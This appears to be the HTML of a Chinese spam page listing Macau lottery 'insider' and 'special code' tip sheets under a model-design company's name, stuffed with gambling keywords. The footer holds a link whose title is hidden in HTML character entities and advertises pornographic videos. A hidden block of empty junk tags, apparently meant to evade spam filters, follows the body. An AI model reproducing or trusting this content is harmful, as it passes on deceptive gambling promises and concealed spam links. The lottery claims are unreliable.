									<li><a href="/list/澳門抓碼王">澳門抓碼王</a></li>
									<li><a href="/list/澳門天線寶">澳門天線寶</a></li>
									<li><a href="/list/澳門一樣發(fā)">澳門一樣發(fā)</a></li>
									<li><a href="/list/曾道人暗語">曾道人暗語</a></li>
									<li><a href="/list/魚躍龍門報(bào)">魚躍龍門報(bào)</a></li>
									<li><a href="/list/無敵豬哥報(bào)">無敵豬哥報(bào)</a></li>
									<li><a href="/list/特碼快遞報(bào)">特碼快遞報(bào)</a></li>
									<li><a href="/list/一句真言圖">一句真言圖</a></li>
									<li><a href="/list/新圖庫禁肖">新圖庫禁肖</a></li>
									<li><a href="/list/三怪禁肖圖">三怪禁肖圖</a></li>
									<li><a href="/list/正版通天報(bào)">正版通天報(bào)</a></li>
									<li><a href="/list/三八婆密報(bào)">三八婆密報(bào)</a></li>
									<li><a href="/list/博彩平特報(bào)">博彩平特報(bào)</a></li>
									<li><a href="/list/七肖中特報(bào)">七肖中特報(bào)</a></li>
									<li><a href="/list/神童透碼報(bào)">神童透碼報(bào)</a></li>
									<li><a href="/list/內(nèi)幕特肖B">內(nèi)幕特肖B</a></li>
									<li><a href="/list/內(nèi)幕特肖A">內(nèi)幕特肖A</a></li>
									<li><a href="/list/內(nèi)部傳真報(bào)">內(nèi)部傳真報(bào)</a></li>
									<li><a href="/list/澳門牛頭報(bào)">澳門牛頭報(bào)</a></li>
									<li><a href="/list/千手觀音圖">千手觀音圖</a></li>
									<li><a href="/list/夢(mèng)兒數(shù)碼報(bào)">夢(mèng)兒數(shù)碼報(bào)</a></li>
									<li><a href="/list/六合家寶B">六合家寶B</a></li>
									<li><a href="/list/合家中寶A">合家中寶A</a></li>
									<li><a href="/list/六合簡(jiǎn)報(bào)圖">六合簡(jiǎn)報(bào)圖</a></li>
									<li><a href="/list/六合英雄報(bào)">六合英雄報(bào)</a></li>
									<li><a href="/list/澳話中有意">澳話中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/馬會(huì)火燒圖">馬會(huì)火燒圖</a></li>
									<li><a href="/list/狼女俠客圖">狼女俠客圖</a></li>
									<li><a href="/list/鳳姐30碼圖">鳳姐30碼圖</a></li>
									<li><a href="/list/勁爆龍虎榜">勁爆龍虎榜</a></li>
									<li><a href="/list/管家婆密傳">管家婆密傳</a></li>
									<li><a href="/list/澳門大陸仔">澳門大陸仔</a></li>
									<li><a href="/list/傳真八點(diǎn)料">傳真八點(diǎn)料</a></li>
									<li><a href="/list/波肖尾門報(bào)">波肖尾門報(bào)</a></li>
									<li><a href="/list/紅姐內(nèi)幕圖">紅姐內(nèi)幕圖</a></li>
									<li><a href="/list/白小姐會(huì)員">白小姐會(huì)員</a></li>
									<li><a href="/list/白小姐密報(bào)">白小姐密報(bào)</a></li>
									<li><a href="/list/澳門大陸報(bào)">澳門大陸報(bào)</a></li>
									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/莊家吃碼圖">莊家吃碼圖</a></li>
									<li><a href="/list/發(fā)財(cái)波局報(bào)">發(fā)財(cái)波局報(bào)</a></li>
									<li><a href="/list/36碼中特圖">36碼中特圖</a></li>
									<li><a href="/list/澳門男人味">澳門男人味</a></li>
									<li><a href="/list/澳門蛇蛋圖">澳門蛇蛋圖</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄機(jī)報(bào)">周公玄機(jī)報(bào)</a></li>
									<li><a href="/list/值日生肖圖">值日生肖圖</a></li>
									<li><a href="/list/鳳凰卜封圖">鳳凰卜封圖</a></li>
									<li><a href="/list/騰算策略報(bào)">騰算策略報(bào)</a></li>
									<li><a href="/list/看圖抓碼圖">看圖抓碼圖</a></li>
									<li><a href="/list/神奇八卦圖">神奇八卦圖</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳門老人報(bào)">澳門老人報(bào)</a></li>
									<li><a href="/list/澳門女財(cái)神">澳門女財(cái)神</a></li>
									<li><a href="/list/澳門青龍報(bào)">澳門青龍報(bào)</a></li>
									<li><a href="/list/財(cái)神玄機(jī)報(bào)">財(cái)神玄機(jī)報(bào)</a></li>
									<li><a href="/list/內(nèi)幕傳真圖">內(nèi)幕傳真圖</a></li>
									<li><a href="/list/每日閑情圖">每日閑情圖</a></li>
									<li><a href="/list/澳門女人味">澳門女人味</a></li>
									<li><a href="/list/澳門簽牌圖">澳門簽牌圖</a></li>
									<li><a href="/list/澳六合頭條">澳六合頭條</a></li>
									<li><a href="/list/澳門碼頭詩">澳門碼頭詩</a></li>
									<li><a href="/list/澳門兩肖特">澳門兩肖特</a></li>
									<li><a href="/list/澳門猛虎報(bào)">澳門猛虎報(bào)</a></li>
									<li><a href="/list/金錢豹功夫">金錢豹功夫</a></li>
									<li><a href="/list/看圖解特碼">看圖解特碼</a></li>
									<li><a href="/list/今日閑情１">今日閑情１</a></li>
									<li><a href="/list/開心果先鋒">開心果先鋒</a></li>
									<li><a href="/list/今日閑情２">今日閑情２</a></li>
									<li><a href="/list/濟(jì)公有真言">濟(jì)公有真言</a></li>
									<li><a href="/list/四組三連肖">四組三連肖</a></li>
									<li><a href="/list/金多寶傳真">金多寶傳真</a></li>
									<li><a href="/list/皇道吉日?qǐng)D">皇道吉日?qǐng)D</a></li>
									<li><a href="/list/澳幽默猜測(cè)">澳幽默猜測(cè)</a></li>
									<li><a href="/list/澳門紅虎圖">澳門紅虎圖</a></li>
									<li><a href="/list/澳門七星圖">澳門七星圖</a></li>
									<li><a href="/list/功夫早茶圖">功夫早茶圖</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/觀音彩碼報(bào)">觀音彩碼報(bào)</a></li>
									<li><a href="/list/澳門不夜城">澳門不夜城</a></li>
									<li><a href="/list/掛牌平特報(bào)">掛牌平特報(bào)</a></li>
									<li><a href="/list/新管家婆圖">新管家婆圖</a></li>
									<li><a href="/list/鳳凰天機(jī)圖">鳳凰天機(jī)圖</a></li>
									<li><a href="/list/賭王心水圖">賭王心水圖</a></li>
									<li><a href="/list/佛祖禁肖圖">佛祖禁肖圖</a></li>
									<li><a href="/list/財(cái)神報(bào)料圖">財(cái)神報(bào)料圖</a></li>
									<li><a href="/list/二尾四碼圖">二尾四碼圖</a></li>
									<li><a href="/list/東成西就圖">東成西就圖</a></li>
									<li><a href="/list/12碼中特圖">12碼中特圖</a></li>
									<li><a href="/list/單雙中特圖">單雙中特圖</a></li>
									<li><a href="/list/八仙指路圖">八仙指路圖</a></li>
									<li><a href="/list/八仙過海圖">八仙過海圖</a></li>
									<li><a href="/list/正版射牌圖">正版射牌圖</a></li>
									<li><a href="/list/澳門孩童報(bào)">澳門孩童報(bào)</a></li>
									<li><a href="/list/通天報(bào)解碼">通天報(bào)解碼</a></li>
									<li><a href="/list/澳門熊出沒">澳門熊出沒</a></li>
									<li><a href="/list/鐵板神算圖">鐵板神算圖</a></li>
								</ul>
			</div>
		</div>
						<div   id="uztnqqwwh"   class="home-cate">
			<div   id="uztnqqwwh"   class="tit">澳門正版資料人氣超高好料</div>
			<div   id="uztnqqwwh"   class="box">
				<ul>
									<li><a href="/info/1308961">波色生肖</a></li>
									<li><a href="/info/1308960">猜生肖詩</a></li>
									<li><a href="/info/1308959">葡京賭俠</a></li>
									<li><a href="/info/1308958">另賭俠詩</a></li>
									<li><a href="/info/1308957">內(nèi)輸盡光</a></li>
									<li><a href="/info/1308956">正版禁肖</a></li>
									<li><a href="/info/1308955">另版禁肖</a></li>
									<li><a href="/info/1308954">澳欲錢料</a></li>
									<li><a href="/info/1308953">特碼總綱</a></li>
									<li><a href="/info/1308952">什么特碼</a></li>
									<li><a href="/info/1308951">腦筋急轉(zhuǎn)</a></li>
									<li><a href="/info/1308950">生肖歇后</a></li>
									<li><a href="/info/1308949">天書四肖</a></li>
									<li><a href="/info/1308948">賭神五字</a></li>
									<li><a href="/info/1308947">大小大雙</a></li>
									<li><a href="/info/1308946">財(cái)富特碼</a></li>
									<li><a href="/info/1308945">另輸盡光</a></li>
									<li><a href="/info/1308944">正輸盡光</a></li>
									<li><a href="/info/1308943">生肖特碼</a></li>
									<li><a href="/info/1308942">半句玄機(jī)</a></li>
									<li><a href="/info/1308941">一句梅花</a></li>
									<li><a href="/info/1308940">正先鋒詩</a></li>
									<li><a href="/info/1308939">內(nèi)部透密</a></li>
									<li><a href="/info/1308938">玄機(jī)二句</a></li>
									<li><a href="/info/1308937">另先鋒詩</a></li>
									<li><a href="/info/1308936">賭王七尾</a></li>
									<li><a href="/info/1308935">澳門天機(jī)</a></li>
								</ul>
			</div>
		</div>
						<div   id="uztnqqwwh"   class="home-cate">
			<div   id="uztnqqwwh"   class="tit">澳門正版資料免費(fèi)資料大全</div>
			<div   id="uztnqqwwh"   class="box">
				<ul>
									<li><a href="/list/澳門殺料專區(qū)">殺料專區(qū)</a></li>
									<li><a href="/list/澳門獨(dú)家資料">獨(dú)家資料</a></li>
									<li><a href="/list/澳門獨(dú)家九肖">獨(dú)家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳門六肖">澳門六肖</a></li>
									<li><a href="/list/澳門三肖">澳門三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦準(zhǔn)">富奇秦準(zhǔn)</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西門慶料">西門慶料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角傳真">旺角傳真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方獨(dú)家">官方獨(dú)家</a></li>
									<li><a href="/list/貴賓準(zhǔn)料">貴賓準(zhǔn)料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/發(fā)財(cái)精料">發(fā)財(cái)精料</a></li>
									<li><a href="/list/創(chuàng)富好料">創(chuàng)富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳門中彩">澳門中彩</a></li>
									<li><a href="/list/澳門來料">澳門來料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合財(cái)神">六合財(cái)神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京賭俠">葡京賭俠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱預(yù)測(cè)">四柱預(yù)測(cè)</a></li>
									<li><a href="/list/東方心經(jīng)">東方心經(jīng)</a></li>
									<li><a href="/list/特碼玄機(jī)">特碼玄機(jī)</a></li>
									<li><a href="/list/小龍人料">小龍人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳門高手">澳門高手</a></li>
									<li><a href="/list/心水資料">心水資料</a></li>
									<li><a href="/list/寶寶高手">寶寶高手</a></li>
									<li><a href="/list/18點(diǎn)來料">18點(diǎn)來料</a></li>
									<li><a href="/list/澳門好彩">澳門好彩</a></li>
									<li><a href="/list/劉伯溫料">劉伯溫料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳門官方">澳門官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/鳳凰馬經(jīng)">鳳凰馬經(jīng)</a></li>
									<li><a href="/list/各壇精料">各壇精料</a></li>
									<li><a href="/list/特區(qū)天順">特區(qū)天順</a></li>
									<li><a href="/list/博發(fā)世家">博發(fā)世家</a></li>
									<li><a href="/list/高手殺料">高手殺料</a></li>
									<li><a href="/list/藍(lán)月亮料">藍(lán)月亮料</a></li>
									<li><a href="/list/十虎權(quán)威">十虎權(quán)威</a></li>
									<li><a href="/list/彩壇至尊">彩壇至尊</a></li>
									<li><a href="/list/傳真內(nèi)幕">傳真內(nèi)幕</a></li>
									<li><a href="/list/任我發(fā)料">任我發(fā)料</a></li>
									<li><a href="/list/澳門賭圣">澳門賭圣</a></li>
									<li><a href="/list/鎮(zhèn)壇之寶">鎮(zhèn)壇之寶</a></li>
									<li><a href="/list/精料賭圣">精料賭圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
									<li><a href="/list/曾氏集團(tuán)">曾氏集團(tuán)</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/滿堂紅網(wǎng)">滿堂紅網(wǎng)</a></li>
									<li><a href="/list/彩票贏家">彩票贏家</a></li>
									<li><a href="/list/澳門原創(chuàng)">澳門原創(chuàng)</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原創(chuàng)猛料">原創(chuàng)猛料</a></li>
									<li><a href="/list/各壇高手">各壇高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平碼">平肖平碼</a></li>
									<li><a href="/list/澳門彩票">澳門彩票</a></li>
									<li><a href="/list/馬會(huì)絕殺">馬會(huì)絕殺</a></li>
									<li><a href="/list/金多寶網(wǎng)">金多寶網(wǎng)</a></li>
									<li><a href="/list/鬼谷子網(wǎng)">鬼谷子網(wǎng)</a></li>
									<li><a href="/list/管家婆網(wǎng)">管家婆網(wǎng)</a></li>
									<li><a href="/list/曾道原創(chuàng)">曾道原創(chuàng)</a></li>
									<li><a href="/list/白姐最準(zhǔn)">白姐最準(zhǔn)</a></li>
									<li><a href="/list/賽馬會(huì)料">賽馬會(huì)料</a></li>
								</ul>
			</div>
		</div>
				
		
				
		<p>懷化市弘偉模型設(shè)計(jì)有限公司地址位于懷化市經(jīng)開區(qū)寶慶路倉儲(chǔ)城5棟401號(hào),專業(yè)從事城市規(guī)劃模型新奧精準(zhǔn)精選免費(fèi)提供,2025精準(zhǔn)資料免費(fèi)大全,2025精準(zhǔn)資料免費(fèi)提供最新版,2025新奧原料免費(fèi)大全,2025正版資料免費(fèi)公開、三維動(dòng)畫、展示展覽、園林景觀的設(shè)計(jì)。。（<a target="_blank"  rel="nofollow">ICP備案號(hào)</a>）</p>
		<p>友情鏈接:<a  target="_blank">百度</a></p>
		<p>網(wǎng)站的廣告和外鏈,所有內(nèi)容均轉(zhuǎn)載自互聯(lián)網(wǎng),內(nèi)容與本站無關(guān)!</p>
		<p>本站內(nèi)容謹(jǐn)供娛樂參考，不可用于不法活動(dòng)，嚴(yán)禁轉(zhuǎn)載和盜鏈等!并且防止相關(guān)欺騙性內(nèi)容。</p>
		<p>Copyright ?2012 - 2024 懷化市弘偉模型設(shè)計(jì)有限公司地址位于懷化市經(jīng)開區(qū)寶慶路倉儲(chǔ)城5棟401號(hào),專業(yè)從事城市規(guī)劃模型新奧精準(zhǔn)精選免費(fèi)提供,2025精準(zhǔn)資料免費(fèi)大全,2025精準(zhǔn)資料免費(fèi)提供最新版,2025新奧原料免費(fèi)大全,2025正版資料免費(fèi)公開、三維動(dòng)畫、展示展覽、園林景觀的設(shè)計(jì)。 All Rights Reserved</p>
		<p><a href="/"><img src="/static/images/aqlm.png"></a></p>
	</div>
	<footer>
		<!--<div   id="uztnqqwwh"   class=" tab">
			<a class="cur" href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首頁</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩圖</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>記錄</p>
			</a>
		</div>-->
	</footer>
</div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.baleareshoes.com/" title="&#22269;&#20135;&#30495;&#20154;&#20316;&#29233;&#20813;&#36153;&#35270;&#39057;&#36947;&#27465;&#95;&#22269;&#20135;&#21320;&#22812;&#20813;&#36153;&#21866;&#35270;&#39057;&#35266;&#30475;&#35270;&#39057;&#30007;&#30007;&#95;&#22269;&#20135;&#20013;&#25991;&#22312;&#32447;&#31934;&#21697;&#20122;&#27954;&#20108;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#50;&#48;&#50;&#49;&#22312;&#32447;&#35266;&#30475;">&#22269;&#20135;&#30495;&#20154;&#20316;&#29233;&#20813;&#36153;&#35270;&#39057;&#36947;&#27465;&#95;&#22269;&#20135;&#21320;&#22812;&#20813;&#36153;&#21866;&#35270;&#39057;&#35266;&#30475;&#35270;&#39057;&#30007;&#30007;&#95;&#22269;&#20135;&#20013;&#25991;&#22312;&#32447;&#31934;&#21697;&#20122;&#27954;&#20108;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#50;&#48;&#50;&#49;&#22312;&#32447;&#35266;&#30475;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="66661" class="pl_css_ganrao" style="display: none;"><abbr id="66661"></abbr><optgroup id="66661"><noframes id="66661"><ol id="66661"><fieldset id="66661"></fieldset></ol></noframes></optgroup><progress id="66661"></progress><nobr id="66661"></nobr><tr id="66661"></tr><abbr id="66661"></abbr><legend id="66661"><blockquote id="66661"></blockquote></legend><em id="66661"></em><div id="66661"></div><progress id="66661"><meter id="66661"><xmp id="66661"><u id="66661"></u></xmp></meter></progress><wbr id="66661"></wbr><bdo id="66661"></bdo><nobr id="66661"><legend id="66661"></legend></nobr><nav id="66661"></nav><i id="66661"><pre id="66661"><strike id="66661"></strike></pre></i><td id="66661"></td><dl id="66661"><th id="66661"><blockquote id="66661"><samp id="66661"></samp></blockquote></th></dl><tfoot id="66661"><delect id="66661"><del id="66661"><ul id="66661"></ul></del></delect></tfoot><tbody id="66661"><tr id="66661"></tr></tbody><meter id="66661"><xmp id="66661"></xmp></meter><acronym id="66661"></acronym><tbody id="66661"><small id="66661"><rt id="66661"><source id="66661"></source></rt></small></tbody><code id="66661"><strong id="66661"><td id="66661"><pre id="66661"></pre></td></strong></code><p id="66661"><sub id="66661"><thead id="66661"></thead></sub></p><bdo id="66661"></bdo><blockquote id="66661"></blockquote><form id="66661"><em id="66661"><bdo id="66661"></bdo></em></form><tfoot id="66661"><delect id="66661"><sub id="66661"><thead id="66661"></thead></sub></delect></tfoot><dfn id="66661"><var id="66661"></var></dfn><mark id="66661"></mark><sup id="66661"><code id="66661"></code></sup><progress id="66661"></progress><center id="66661"></center><input id="66661"><dfn id="66661"><tfoot id="66661"><thead id="66661"></thead></tfoot></dfn></input><u id="66661"><strong id="66661"><code id="66661"></code></strong></u><button id="66661"><tbody id="66661"><small id="66661"><rt id="66661"></rt></small></tbody></button><abbr id="66661"></abbr><b id="66661"></b><p id="66661"></p><nobr id="66661"><abbr id="66661"></abbr></nobr><menu id="66661"></menu><label id="66661"></label><tt id="66661"></tt><u id="66661"><option id="66661"><code id="66661"></code></option></u><optgroup id="66661"></optgroup><div id="66661"><td id="66661"></td></div><dl id="66661"><legend id="66661"><blockquote id="66661"><form id="66661"></form></blockquote></legend></dl><span id="66661"><th id="66661"><p id="66661"></p></th></span><cite id="66661"></cite><menu id="66661"></menu><s id="66661"><sup id="66661"><big id="66661"><progress id="66661"></progress></big></sup></s><kbd id="66661"><em id="66661"><nav id="66661"><menu id="66661"></menu></nav></em></kbd><th id="66661"><li id="66661"></li></th><track id="66661"><th id="66661"><i id="66661"><input id="66661"></input></i></th></track><source id="66661"></source><ins id="66661"></ins><font id="66661"></font><noframes id="66661"><abbr id="66661"><th id="66661"></th></abbr></noframes><ul id="66661"></ul><dl id="66661"><legend id="66661"><span id="66661"><form id="66661"></form></span></legend></dl><legend id="66661"></legend><tr id="66661"></tr><tbody id="66661"></tbody><source id="66661"></source><cite id="66661"><progress id="66661"><dd id="66661"></dd></progress></cite><kbd id="66661"><em id="66661"><th id="66661"><nobr id="66661"></nobr></th></em></kbd><legend id="66661"><wbr id="66661"><sup id="66661"></sup></wbr></legend><li id="66661"><u id="66661"><object id="66661"></object></u></li><sub id="66661"></sub><fieldset id="66661"></fieldset><abbr id="66661"><strong id="66661"></strong></abbr><tr id="66661"></tr><em id="66661"><strong id="66661"><label id="66661"><style id="66661"></style></label></strong></em><label id="66661"><dl id="66661"></dl></label><strong id="66661"><meter id="66661"></meter></strong><rp id="66661"></rp><u id="66661"><strong id="66661"><small id="66661"><bdo id="66661"></bdo></small></strong></u><listing id="66661"><tbody id="66661"><small id="66661"></small></tbody></listing><label id="66661"></label><strike id="66661"><tfoot id="66661"><rp id="66661"><del id="66661"></del></rp></tfoot></strike><nav id="66661"></nav><span id="66661"><th id="66661"><output id="66661"></output></th></span><xmp id="66661"></xmp><listing id="66661"></listing><rp id="66661"></rp><acronym id="66661"></acronym><xmp id="66661"></xmp><div id="66661"><source id="66661"><wbr id="66661"></wbr></source></div><blockquote id="66661"></blockquote><samp id="66661"></samp><p id="66661"></p><strong id="66661"><ol id="66661"><dl id="66661"></dl></ol></strong><pre id="66661"><acronym id="66661"></acronym></pre><meter id="66661"><center id="66661"><acronym id="66661"></acronym></center></meter><dd id="66661"></dd><noframes id="66661"></noframes><pre id="66661"></pre><dd id="66661"></dd><th id="66661"><li id="66661"></li></th><legend id="66661"></legend><dfn id="66661"><pre id="66661"></pre></dfn><option id="66661"></option><pre id="66661"></pre><th id="66661"></th><pre id="66661"></pre><optgroup id="66661"><listing id="66661"><dfn id="66661"></dfn></listing></optgroup><center id="66661"><meter id="66661"><li id="66661"><u id="66661"></u></li></meter></center><label id="66661"><dfn id="66661"><big id="66661"><progress id="66661"></progress></big></dfn></label><address id="66661"></address><rt id="66661"></rt><tfoot id="66661"></tfoot><dl id="66661"></dl><pre id="66661"></pre><em id="66661"><tt id="66661"></tt></em><u id="66661"><option id="66661"><code id="66661"></code></option></u><option id="66661"><em id="66661"></em></option><td id="66661"><b id="66661"><small id="66661"><dfn id="66661"></dfn></small></b></td><dl id="66661"><dl id="66661"></dl></dl><video id="66661"><pre id="66661"><nav id="66661"></nav></pre></video><ol id="66661"><fieldset id="66661"><dl id="66661"></dl></fieldset></ol><sup id="66661"><menuitem id="66661"><noscript id="66661"><dfn id="66661"></dfn></noscript></menuitem></sup><listing id="66661"></listing><small id="66661"></small><big id="66661"></big><kbd id="66661"><tr id="66661"><abbr id="66661"><menu id="66661"></menu></abbr></tr></kbd><ul id="66661"><table id="66661"></table></ul><sup id="66661"></sup><sup id="66661"><ol id="66661"></ol></sup><address id="66661"></address><progress id="66661"></progress><strike id="66661"></strike><track id="66661"></track><code id="66661"><pre id="66661"><optgroup id="66661"></optgroup></pre></code><video id="66661"><label id="66661"></label></video><dl id="66661"><cite id="66661"><fieldset id="66661"></fieldset></cite></dl><ol id="66661"></ol><video id="66661"><tr id="66661"></tr></video><em id="66661"></em><tbody id="66661"><del id="66661"><ul id="66661"></ul></del></tbody><listing id="66661"><p id="66661"><strike id="66661"></strike></p></listing><div id="66661"><source id="66661"><em id="66661"></em></source></div><menu id="66661"></menu><tr id="66661"></tr><abbr id="66661"><video id="66661"></video></abbr><nav id="66661"></nav><p id="66661"></p><tfoot id="66661"><thead id="66661"><s id="66661"><thead id="66661"></thead></s></thead></tfoot><thead id="66661"></thead><dfn id="66661"><var id="66661"></var></dfn><menuitem id="66661"><dd id="66661"></dd></menuitem></div>
</html>